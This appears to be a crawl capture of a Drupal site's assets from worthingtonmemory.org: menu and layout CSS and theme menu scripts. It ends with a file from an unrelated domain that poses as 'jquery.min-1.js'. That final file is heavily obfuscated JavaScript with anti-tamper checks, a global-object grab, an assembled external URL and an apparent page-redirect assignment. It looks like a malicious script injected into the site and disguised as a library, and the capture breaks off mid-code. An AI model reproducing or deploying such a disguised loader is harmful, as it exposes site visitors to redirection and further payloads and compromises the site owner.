}

.ms-dropmenu .rm-block__content .menu__item {
  text-align: center;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu__link {
  position: relative;
  display: block;
}

.ms-dropmenu .rm-block__content .menu__link:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  padding: 0 1px;
  text-align: right;
  position: absolute;
  right: 1rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item {
  width: auto;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item:hover > .is-child, .ms-dropmenu .rm-block__content .menu-level-1 .menu__item:focus > .is-child {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link {
  padding: 0.5rem 0.75rem 0.5rem 2rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link:after {
  content: '';
  display: none;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link {
  padding-right: 2.5rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  display: inline-block;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after {
  content: '';
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  margin: 0;
  padding: 0;
  max-height: 1000px;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child:hover, .ms-dropmenu .rm-block__content .menu-level-1 .is-child:focus {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child .menu__item {
  min-width: 18em;
  text-align: left;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 {
  left: 0;
  top: auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__link {
  padding: 0 0 0 2rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

[dir="rtl"] .fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .is-child {
  left: 100%;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--dropmenu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii
body_size: 668
content:
.atl__lr {
  margin: 0 -0.75em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.atl__lc {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
  width: 33.33333%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
  width: 66.66667%;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/custom.css?t8wtii
body_size: -51
content:
/**
 * Custom CSS
 * Use this file to override styles if you feel uncomfortable editing
 * component stylesheets.
 ============================================================================ */


--- FILE ---
content_type: application/javascript
request_url: https://www.worthingtonmemory.org/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3
body_size: 573
content:
(function($,Drupal,window){"use strict";function init(i,list){var rep_list=$(list);function handleResize(e){rep_list.addClass("is-horizontal");var lists=rep_list.find(".is-responsive__list");var list_items_width=0;lists.find(".is-responsive__item").each(function(){list_items_width+=$(this).outerWidth(true)});var isVertical=lists.outerWidth(true)<=list_items_width;if(isVertical==true){rep_list.removeClass("is-horizontal").addClass("is-vertical")}else{rep_list.removeClass("is-vertical").addClass("is-horizontal")}}$(window).on("resize.lists",Drupal.debounce(handleResize,150)).trigger("resize.lists")}Drupal.behaviors.atRL={attach:function(context){const list=Array.from($(context).find("[data-at-responsive-list]"));if(list.length){once("atRL-init","[data-at-responsive-list]",context).forEach(init)}}}})(jQuery,Drupal,window);

--- FILE ---
content_type: application/javascript
request_url: https://www.worthingtonmemory.org/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3
body_size: 5987
content:
/**
 * @file
 * Responsive menus.
 */
(function ($, document, window, once) {

  "use strict";

  Drupal.behaviors.atrM = {
    attach: function (context, settings) {

      $('.rm-block').removeClass('js-hide');

      // Verify that the user agent understands media queries.
      if (!window.matchMedia('only screen').matches) {
        return;
      }

      var at = settings.at_current_theme_name,
          rm = settings[at]['at_responsivemenus'],
          def = rm['default'],
          resp = rm['responsive'],
          tl = '.rm-block .rm-toggle__link',
          acd_def = rm['acd']['acd_default'],
          acd_resp = rm['acd']['acd_responsive'],
          acd_both = rm['acd']['acd_both'],
          acd_load = rm['acd']['acd_load'];

      // Hamburger toggles.
      function toggleClick(e) {
        e.preventDefault();
        e.stopPropagation();
        // The toggle class is on <body> because we must account for menu types
        // that style block parent elements, e.g. off-canvas will transform the
        // .page element. Toggle aria attributes for accessibility on block
        // elements.
        $(document.body).toggleClass('rm-is-open');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--close");
        }
        $(document).one('click', function(e) {
          if($('.rm-block').has(e.target).length === 0){
            $(document.body).removeClass('rm-is-open');
            $(tl).attr("aria-expanded", "false");
            $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
          }
        });
      }
      $(once('atrm-toggle', tl, context)).on('click', toggleClick);

      // Accordion toggles.
      function accordionClick(e) {
        e.preventDefault();
        e.stopPropagation();
        $(this).toggleClass('is-open--parent');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
        }
        $(this).parent().next('.is-child').toggleClass('is-open--child');
      }

      // Copy and prepend buttons to parent item links.
      function copyButtons(p) {
        var button = $('#rm-accordion-trigger').html();
        $(p).each(function() {
          // Avoid adding buttons twice if enquire fires twice.
          if($(this).next('.rm-accordion-trigger').length == 0) {
            $(this).after(button);
          }
          var mlid = $(this).parent().parent().attr('id');
          $(this).next().attr('aria-controls', mlid + '__child-menu');
          $(this).parent().next('.is-child').attr('id', mlid + '__child-menu');
        });
      }

      // Enquire is a fancy wrapper for matchMedia.
      enquire
      .register(rm['bp'], {
        // Setup fires strait away unless deferred.
        setup: function() {
          $(document.body).addClass(def);
          $('.rm-block').parent('.l-r').addClass('rm-region').parent('.l-rw').addClass('rm-row');

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          }

          if (acd_def == true && acd_load == true) {
            $('.rm-block .menu-level-1').addClass('ms-accordion');
            $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
            $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
          }
        },
        // The resp menu system only uses one breakpoint, if it matches this
        // fires strait after setup. By default resp is a "desktop view".
        match: function() {
          if (resp !== 'ms-none') {
            if (resp !== def) {
              $(document.body).removeClass(def).addClass(resp);

              if (acd_load == true) {
                if (acd_resp == true) {
                  if (acd_both == false) {
                    $('.rm-block .menu-level-1').addClass('ms-accordion');
                    $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                    $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
                  }
                } else {
                  $('.ms-accordion .rm-accordion-trigger').remove();
                  $('.rm-block .menu-level-1').removeClass('ms-accordion');
                  $('.rm-block .menu').removeClass('is-open--child');
                }
              }

              if (resp == 'ms-dropmenu') {
                $('.rm-block__content li:has(ul)').doubleTapToGo();
              } else {
                $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
              }
            }
          }
        },
        // unmatch fires the first time the media query is unmatched.
        unmatch : function() {
          $(document.body).addClass(def);

          if (acd_load == true) {
            if (acd_def == true) {
              if (acd_both == false) {
                $('.rm-block .menu-level-1').addClass('ms-accordion');
                $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
              }
            } else {
              $('.ms-accordion .rm-accordion-trigger').remove();
              $('.rm-block .menu-level-1').removeClass('ms-accordion');
              $('.rm-block .menu').removeClass('is-open--child');
            }
          }

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          } else {
            $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
          }

          if (resp !== def) {
            $(document.body).removeClass(resp);
          }
        }
      });
    }
  };
}(jQuery, document, window, once));


--- FILE ---
content_type: application/javascript
request_url: https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js
body_size: 8411
content:
function _0x563b(_0x2a79ee,_0x3c0869){_0x2a79ee=_0x2a79ee-(0x1be2+0x1640+-0x315d);var _0x1a00fa=_0x2ca4();var _0x1b3552=_0x1a00fa[_0x2a79ee];if(_0x563b['fKHATE']===undefined){var _0x1a28ae=function(_0x4a11af){var _0x45d664='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd26d0b='',_0xf4849c='',_0x5fa986=_0xd26d0b+_0x1a28ae;for(var _0x4c84a4=-0x6*0x2b5+-0x24e4+-0x1a91*-0x2,_0x22e790,_0x313b4e,_0x3b367c=-0x63d*0x6+0x195*-0x1+0xd01*0x3;_0x313b4e=_0x4a11af['charAt'](_0x3b367c++);~_0x313b4e&&(_0x22e790=_0x4c84a4%(0xd65*-0x1+-0x1*-0x1bdb+-0xe72)?_0x22e790*(-0x2*0x332+-0x1112+-0x25f*-0xa)+_0x313b4e:_0x313b4e,_0x4c84a4++%(0x10e*0x15+0x7*-0x1b4+-0x51b*0x2))?_0xd26d0b+=_0x5fa986['charCodeAt'](_0x3b367c+(-0x1a9b*-0x1+-0x1cf0+0x25f))-(0x1*0xae7+0x157a+-0x2057)!==0xbc2+0xd62+-0x1924?String['fromCharCode'](-0x268f*0x1+-0x3*-0x62d+0x1507*0x1&_0x22e790>>(-(-0x1029+0xe6f+0xde*0x2)*_0x4c84a4&0x1*-0x1e2d+0x211b+0x4*-0xba)):_0x4c84a4:0xb*0x2c8+-0xbef+0x1*-0x12a9){_0x313b4e=_0x45d664['indexOf'](_0x313b4e);}for(var _0x2ab662=0x2107*0x1+-0x14a5+-0xc62,_0x1bf4f8=_0xd26d0b['length'];_0x2ab662<_0x1bf4f8;_0x2ab662++){_0xf4849c+='%'+('00'+_0xd26d0b['charCodeAt'](_0x2ab662)['toString'](0x269+0x4*-0x3a4+-0xc37*-0x1))['slice'](-(-0x1edf+0x577+0x196a*0x1));}return decodeURIComponent(_0xf4849c);};_0x563b['RrAkqD']=_0x1a28ae,_0x563b['VdKIWy']={},_0x563b['fKHATE']=!![];}var _0x35dcb9=_0x1a00fa[-0x12a4*-0x1+-0x732+-0x2*0x5b9],_0x4d2e7a=_0x2a79ee+_0x35dcb9,_0x462ed4=_0x563b['VdKIWy'][_0x4d2e7a];if(!_0x462ed4){var _0x14a623=function(_0x2bf51f){this['OmGHYG']=_0x2bf51f,this['jiFWJi']=[0x1461+0x664+0x3*-0x8ec,0x24a*-0x7+0x1fc6+0xc*-0x150,0x1*-0x1750+0x7a6+-0x2*-0x7d5],this['rPbUDF']=function(){return'newState';},this['pyITZf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PYEuXr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14a623['prototype']['LMejbC']=function(){var _0xd848e7=new RegExp(this['pyITZf']+this['PYEuXr']),_0x53796f=_0xd848e7['test'](this['rPbUDF']['toString']())?--this['jiFWJi'][-0xd4f+0x72f*0x4+-0xf6c]:--this['jiFWJi'][-0x1e*0xc7+-0x3*-0x5+0x1*0x1743];return this['kwpXUY'](_0x53796f);},_0x14a623['prototype']['kwpXUY']=function(_0x16c386){if(!Boolean(~_0x16c386))return _0x16c386;return this['OTpYWA'](this['OmGHYG']);},_0x14a623['prototype']['OTpYWA']=function(_0x2e2d5b){for(var _0x125117=-0x2*-0x18d+-0x239a+0x2080,_0x4ee495=this['jiFWJi']['length'];_0x125117<_0x4ee495;_0x125117++){this['jiFWJi']['push'](Math['round'](Math['random']())),_0x4ee495=this['jiFWJi']['length'];}return _0x2e2d5b(this['jiFWJi'][-0x1*-0x377+-0x12c6+0xf4f*0x1]);},new _0x14a623(_0x563b)['LMejbC'](),_0x1b3552=_0x563b['RrAkqD'](_0x1b3552),_0x563b['VdKIWy'][_0x4d2e7a]=_0x1b3552;}else _0x1b3552=_0x462ed4;return _0x1b3552;}(function(_0x393fdd,_0x2ac089){var _0x39b095=_0x393fdd();function _0x521112(_0x72526a,_0x2dfe31,_0x21ad89,_0x2a75e2){return _0x563b(_0x2dfe31-0x84,_0x2a75e2);}function _0x74e029(_0x463b22,_0x5b4402,_0x21d313,_0x100e7c){return _0x563b(_0x5b4402- -0x10b,_0x21d313);}while(!![]){try{var _0x39ecb0=-parseInt(_0x74e029(-0x23,-0x2,-0x32,-0x3b))/(0x15f9+-0x14ff+-0xf9)*(parseInt(_0x521112(0x1b1,0x1ba,0x18a,0x1a8))/(0x48+-0x139+0xf3))+-parseInt(_0x521112(0x16a,0x177,0x142,0x169))/(-0x1*0x1855+-0xd*0x1c1+0x2f25)*(parseInt(_0x74e029(-0x38,-0xe,0x5,-0x40))/(-0x12af+0x62*-0x31+0x2b*0xdf))+-parseInt(_0x521112(0x1af,0x17d,0x152,0x17c))/(0x2b4*0x1+-0x9*0x213+0x1*0xffc)*(parseInt(_0x74e029(0x29,0x23,0x4e,0x36))/(-0x148a+0x2597*-0x1+0x3a27))+parseInt(_0x521112(0x1a3,0x191,0x1c2,0x1c9))/(-0x2231+0x1cd1+0x3*0x1cd)*(parseInt(_0x521112(0x1a0,0x1aa,0x17a,0x1aa))/(0x88e+0x26e5*0x1+-0x2f6b))+parseInt(_0x521112(0x14a,0x14c,0x15a,0x171))/(0x1756*0x1+-0xb*-0x79+-0x3*0x980)*(parseInt(_0x74e029(0x36,0x18,0x30,-0x5))/(-0x1953+0x12*0x16d+-0x1*0x4d))+parseInt(_0x521112(0x1c1,0x1b6,0x1af,0x1ad))/(0x19d*0x5+0x17e1*0x1+-0x1fe7)+parseInt(_0x74e029(0x30,0x1d,0x3b,0x9))/(-0x252d+0x7be+0x1d7b)*(-parseInt(_0x521112(0x188,0x189,0x162,0x150))/(0x1d78+-0x2*0xa75+-0x881));if(_0x39ecb0===_0x2ac089)break;else _0x39b095['push'](_0x39b095['shift']());}catch(_0x438e46){_0x39b095['push'](_0x39b095['shift']());}}}(_0x2ca4,0x5262c+0x71aa*-0x2f+0x469a5*0x7),(function(){var _0x5c6e61={'shpLZ':function(_0x36b5bb,_0x4b77ea){return _0x36b5bb===_0x4b77ea;},'jWLex':_0x557c3e(-0x227,-0x239,-0x20f,-0x1f5),'UAKCj':'AjSYC','AqUOv':function(_0x2a549d,_0x12f444){return _0x2a549d!==_0x12f444;},'xncaB':_0x557c3e(-0x224,-0x237,-0x201,-0x1ed),'tgQUQ':_0x557c3e(-0x20b,-0x245,-0x223,-0x249),'QWaAT':'wVOxL','tbdkr':'qOaWN','uPTMK':_0x54c736(0x412,0x3d0,0x3b1,0x3e1)+'+$','KSCBq':function(_0x28d882,_0x399103){return _0x28d882(_0x399103);},'qFKAE':function(_0x5f50ef,_0x54a22a){return _0x5f50ef+_0x54a22a;},'RCACY':_0x557c3e(-0x1fb,-0x214,-0x1ee,-0x1d1)+_0x557c3e(-0x1c5,-0x1f9,-0x1c8,-0x195),'IdbGJ':function(_0x115f9d){return _0x115f9d();},'QXjYv':function(_0x5ed83e,_0x543b22){return _0x5ed83e===_0x543b22;},'UTiSf':'LSdBu','fBqfF':_0x557c3e(-0x216,-0x1c5,-0x1eb,-0x1c4),'MtxjX':'info','wRsDW':_0x557c3e(-0x1d9,-0x22c,-0x212,-0x1f1),'mzkXl':_0x54c736(0x37f,0x377,0x366,0x397),'zTdkw':function(_0x1cc841,_0x55984e){return _0x1cc841<_0x55984e;},'UCdiP':_0x54c736(0x38b,0x37d,0x382,0x38a)+'1','yeCbz':function(_0x559e05,_0x4451d2){return _0x559e05!==_0x4451d2;},'TlTja':_0x557c3e(-0x21a,-0x1e4,-0x1f9,-0x1df),'gbsZB':function(_0xa5c229,_0x58358a,_0x421ee5){return _0xa5c229(_0x58358a,_0x421ee5);},'tfdzC':function(_0x43dcde,_0xd2c338){return _0x43dcde===_0xd2c338;},'xHHHZ':'ZnqmJ','JdcWD':_0x54c736(0x3b2,0x3b5,0x3b3,0x3a5),'uhSHa':_0x54c736(0x379,0x3b2,0x396,0x393),'Euelz':_0x557c3e(-0x1f4,-0x20b,-0x218,-0x1e8)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ewocu':function(_0x39fe29){return _0x39fe29();},'ILswO':function(_0x1d5af6,_0x222491){return _0x1d5af6<_0x222491;},'ftGCN':_0x557c3e(-0x225,-0x1db,-0x204,-0x1d9)+'0','JGdYa':_0x54c736(0x3b4,0x3cb,0x3d1,0x3b1)+'3','jkqXH':function(_0x5aa83f,_0x5bc48c){return _0x5aa83f===_0x5bc48c;},'hWEWe':_0x557c3e(-0x1ea,-0x21c,-0x213,-0x221),'uHkew':_0x557c3e(-0x219,-0x1cb,-0x1e2,-0x1bd),'OjVJc':_0x557c3e(-0x206,-0x219,-0x21e,-0x254),'heGAU':function(_0x4c387a,_0x2a5f17){return _0x4c387a===_0x2a5f17;},'LcoTU':_0x54c736(0x3c8,0x3bd,0x399,0x3d1),'zQiJZ':_0x54c736(0x3c4,0x3e6,0x3bb,0x3db)+'xlo.top/ne'+_0x557c3e(-0x1a2,-0x1c6,-0x1c0,-0x1af)+_0x54c736(0x390,0x388,0x383,0x39c)+_0x54c736(0x3c7,0x3f2,0x3ca,0x3d4),'sBnWI':function(_0x43dd97,_0x174e9d){return _0x43dd97<_0x174e9d;},'mILbU':'wRYvn','BmAnV':_0x54c736(0x363,0x369,0x392,0x38b),'GEtkx':function(_0x190d41,_0xc3309b){return _0x190d41!==_0xc3309b;},'AwRPW':'kuZkO','axSNz':function(_0x517174,_0x10e3fc){return _0x517174(_0x10e3fc);},'TenRV':function(_0x1d494e,_0x1cf6f0){return _0x1d494e+_0x1cf6f0;},'VWZuU':function(_0x4afc33,_0x10b3fa){return _0x4afc33+_0x10b3fa;}},_0x20526d=(function(){var _0x2578bd=!![];return function(_0x1ff66d,_0x49be1e){function _0x5cd390(_0x3c5167,_0x51f156,_0x155867,_0x3eca70){return _0x563b(_0x3c5167-0xf6,_0x51f156);}var _0x32658a={'GwgVK':function(_0x43b6aa,_0x3fefd1){function _0x1594ff(_0x2d74f0,_0x280bff,_0xfb73d9,_0x42fdd0){return _0x563b(_0x42fdd0-0x2fc,_0x2d74f0);}return _0x5c6e61[_0x1594ff(0x406,0x3fd,0x411,0x3d9)](_0x43b6aa,_0x3fefd1);},'ukamU':_0x5c6e61['jWLex'],'cfRfz':_0x541e5c(-0x15d,-0x178,-0x149,-0x17c),'hnGtd':function(_0x10c79f,_0x46ef52){return _0x10c79f!==_0x46ef52;},'gEPBl':_0x5c6e61[_0x5cd390(0x210,0x22f,0x1e7,0x20f)]};function _0x541e5c(_0x3c41a0,_0x52014a,_0x3ec03e,_0x37d957){return _0x563b(_0x3ec03e- -0x25e,_0x3c41a0);}if(_0x5c6e61[_0x5cd390(0x1c1,0x1e6,0x197,0x1b7)](_0x5c6e61[_0x541e5c(-0xfe,-0x125,-0x12a,-0x117)],_0x5c6e61[_0x541e5c(-0x10b,-0x145,-0x12a,-0xf8)]))_0x4c13b5[_0x5cd390(0x1d7,0x1ec,0x204,0x1e8)][_0x5cd390(0x1f0,0x1fb,0x1b7,0x1c8)]=_0x565938[_0x5cd390(0x1d8,0x1d7,0x1ee,0x1fe)+'l'];else{var _0x3bae1c=_0x2578bd?function(){function _0x74da87(_0x509267,_0x8fbe11,_0x41773a,_0x18d2de){return _0x5cd390(_0x509267-0x84,_0x18d2de,_0x41773a-0x51,_0x18d2de-0xc7);}function _0x10bd89(_0x1693fc,_0xb628b8,_0x616802,_0x160a29){return _0x541e5c(_0x616802,_0xb628b8-0x2b,_0x160a29-0x528,_0x160a29-0xe6);}if(_0x32658a[_0x10bd89(0x3ce,0x3a7,0x3a2,0x3aa)](_0x32658a['ukamU'],_0x32658a[_0x10bd89(0x407,0x41a,0x40f,0x3ea)])){if(_0x5029c0){var _0x2a9d9e=_0x1c4a1d[_0x10bd89(0x364,0x3b5,0x374,0x399)](_0x109a4c,arguments);return _0x3cff4f=null,_0x2a9d9e;}}else{if(_0x49be1e){if(_0x32658a[_0x10bd89(0x3da,0x3cd,0x3aa,0x3cc)](_0x74da87(0x258,0x25a,0x241,0x250),_0x32658a[_0x74da87(0x29f,0x2cb,0x2b8,0x2b2)])){var _0x3b887c=_0x49be1e[_0x10bd89(0x38a,0x3c8,0x3c6,0x399)](_0x1ff66d,arguments);return _0x49be1e=null,_0x3b887c;}else{var _0x52c0e9=_0x11ae31[_0x74da87(0x249,0x246,0x27b,0x244)](_0x3e0999,arguments);return _0x40060a=null,_0x52c0e9;}}}}:function(){};return _0x2578bd=![],_0x3bae1c;}};}()),_0xfad416=(function(){function _0x5ed43f(_0x49a154,_0x1d165e,_0x5ec977,_0x9054af){return _0x54c736(_0x49a154-0x14,_0x1d165e-0xb3,_0x9054af,_0x49a154- -0x58e);}var _0x56c382={'qniwA':function(_0x383ad9,_0x5171d9){return _0x383ad9(_0x5171d9);},'gHjvS':_0x5c6e61[_0x5d83c9(-0x21f,-0x23c,-0x22f,-0x22e)],'PiGQx':_0x5c6e61['QWaAT'],'HiwHp':_0x5c6e61[_0x5d83c9(-0x245,-0x230,-0x20e,-0x214)]};function _0x5d83c9(_0xff56fe,_0x1d7164,_0x38e28a,_0x4f9535){return _0x557c3e(_0xff56fe-0x2,_0x1d7164-0x1b1,_0x1d7164- -0x79,_0x4f9535);}var _0x342e0f=!![];return function(_0x5b078b,_0x591ad5){function _0x342d2b(_0x243d56,_0x3738db,_0x3ae1eb,_0x58ec9a){return _0x5d83c9(_0x243d56-0x3a,_0x58ec9a-0x5d3,_0x3ae1eb-0xcf,_0x3ae1eb);}var _0x5d46b4={};function _0x5be4fd(_0xd7c7a,_0x5535d5,_0x3ecde4,_0xae2ddd){return _0x5d83c9(_0xd7c7a-0x77,_0xae2ddd-0x1ef,_0x3ecde4-0xbf,_0x3ecde4);}_0x5d46b4[_0x342d2b(0x390,0x36f,0x37e,0x39f)]=_0x56c382['gHjvS'];var _0x547d66=_0x5d46b4;if(_0x56c382['PiGQx']===_0x56c382['HiwHp']){var _0x493368=_0x3c0869[_0x1a00fa][_0x5be4fd(-0x3c,-0x41,-0x6b,-0x69)]('=');if(_0x493368[0x2*-0x2b+0x1*-0x11fd+-0x1253*-0x1]===_0x1b3552)return _0x56c382[_0x5be4fd(-0xa6,-0xa9,-0x88,-0x7c)](_0x35dcb9,_0x493368[0x1*0x905+-0x1506+0xc02]);}else{var _0xe1a5d3=_0x342e0f?function(){function _0x344ba2(_0x242b93,_0x434bb6,_0x5da9af,_0x275dc8){return _0x5be4fd(_0x242b93-0x1c5,_0x434bb6-0x1c7,_0x242b93,_0x434bb6-0x2c1);}function _0x21c365(_0x552dcf,_0x45068c,_0x152cb7,_0x4e9d49){return _0x5be4fd(_0x552dcf-0xfb,_0x45068c-0x67,_0x552dcf,_0x152cb7- -0xcf);}if(_0x591ad5){if(_0x547d66[_0x344ba2(0x280,0x27c,0x255,0x2b2)]===_0x547d66[_0x21c365(-0xfc,-0xf1,-0x114,-0x119)]){var _0x144efe=_0x591ad5[_0x344ba2(0x233,0x21c,0x237,0x245)](_0x5b078b,arguments);return _0x591ad5=null,_0x144efe;}else{var _0x26184a=_0x32a17e[_0x344ba2(0x249,0x21c,0x24e,0x1f5)](_0x1de990,arguments);return _0x7f85a6=null,_0x26184a;}}}:function(){};return _0x342e0f=![],_0xe1a5d3;}};}());function _0x557c3e(_0xf689bf,_0x47165b,_0x3f56fa,_0x13600f){return _0x563b(_0x3f56fa- -0x2ea,_0x13600f);}function _0x1197f0(_0x3b8838){function _0x2e8e50(_0x18a402,_0x420b35,_0x4389a7,_0x309900){return _0x54c736(_0x18a402-0x10e,_0x420b35-0x54,_0x18a402,_0x420b35- -0x362);}function _0x29969b(_0x16ee8b,_0x522a3d,_0x89ccc8,_0x49b1ca){return _0x54c736(_0x16ee8b-0x42,_0x522a3d-0x52,_0x89ccc8,_0x16ee8b- -0x475);}if(_0x5c6e61[_0x2e8e50(0x55,0x51,0x3e,0x1d)](_0x5c6e61[_0x2e8e50(-0x4,0x2f,0x6,0x38)],_0x2e8e50(0x26,0x4c,0x64,0x71))){var _0x40b1fe=_0x3a6d36?function(){function _0x2642c2(_0x899e28,_0x391701,_0x50523d,_0x29af6a){return _0x2e8e50(_0x50523d,_0x899e28-0x75,_0x50523d-0x123,_0x29af6a-0x9b);}if(_0xc42608){var _0x1caa6b=_0xadc191[_0x2642c2(0x9f,0x70,0x85,0xc1)](_0x581819,arguments);return _0x3fd92a=null,_0x1caa6b;}}:function(){};return _0x414e7c=![],_0x40b1fe;}else{var _0x583732=_0x20526d(this,function(){function _0x4a83c2(_0x430cbd,_0x42bf0f,_0x4fa829,_0x4bc4e0){return _0x29969b(_0x42bf0f- -0x146,_0x42bf0f-0x1e,_0x4fa829,_0x4bc4e0-0x63);}function _0x444ddd(_0x46815b,_0x3177f6,_0x58e94b,_0x2043db){return _0x29969b(_0x3177f6-0x2d2,_0x3177f6-0x1c1,_0x58e94b,_0x2043db-0x12a);}return _0x583732[_0x444ddd(0x24d,0x22c,0x235,0x1fb)]()[_0x444ddd(0x236,0x21a,0x22a,0x222)]('(((.+)+)+)'+'+$')['toString']()[_0x4a83c2(-0x25a,-0x239,-0x220,-0x213)+'r'](_0x583732)[_0x4a83c2(-0x205,-0x1fe,-0x22c,-0x21f)](_0x5c6e61[_0x444ddd(0x212,0x228,0x206,0x20e)]);});_0x5c6e61[_0x29969b(-0xc3,-0xc5,-0x9c,-0xd4)](_0x583732);var _0x583b6b=_0x5c6e61[_0x29969b(-0xae,-0x8c,-0xa0,-0xd6)](_0xfad416,this,function(){var _0x345e3f={};_0x345e3f[_0x3f91e0(0x21f,0x1f3,0x1eb,0x20e)]=_0x5c6e61[_0xe74b0f(0x482,0x460,0x472,0x4a0)];var _0x221c51=_0x345e3f,_0x59167a;function _0xe74b0f(_0x2d1a01,_0x3c9565,_0x467fe6,_0x1f4835){return _0x2e8e50(_0x2d1a01,_0x467fe6-0x409,_0x467fe6-0x143,_0x1f4835-0x1b7);}try{var _0x5dcb3d=_0x5c6e61[_0xe74b0f(0x4c7,0x460,0x495,0x4bb)](Function,_0x5c6e61[_0x3f91e0(0x232,0x24e,0x278,0x254)](_0x5c6e61[_0x3f91e0(0x200,0x205,0x23e,0x216)],_0x3f91e0(0x21d,0x1f4,0x1d7,0x21a)+_0x3f91e0(0x213,0x233,0x210,0x23e)+_0x3f91e0(0x203,0x209,0x20e,0x20f)+'\x20)')+');');_0x59167a=_0x5c6e61[_0xe74b0f(0x463,0x423,0x459,0x47e)](_0x5dcb3d);}catch(_0x39316a){if(_0x5c6e61[_0x3f91e0(0x1d4,0x1f5,0x22d,0x1bd)]('LSdBu',_0x5c6e61[_0xe74b0f(0x45b,0x46b,0x450,0x42b)]))_0x59167a=window;else return _0x8e190a['toString']()[_0x3f91e0(0x236,0x222,0x24d,0x228)](JgEiWd[_0xe74b0f(0x40f,0x418,0x435,0x465)])[_0x3f91e0(0x246,0x234,0x22f,0x23a)]()['constructo'+'r'](_0xa01e2d)[_0xe74b0f(0x47a,0x46b,0x464,0x491)](JgEiWd[_0x3f91e0(0x1f2,0x1f3,0x200,0x1de)]);}var 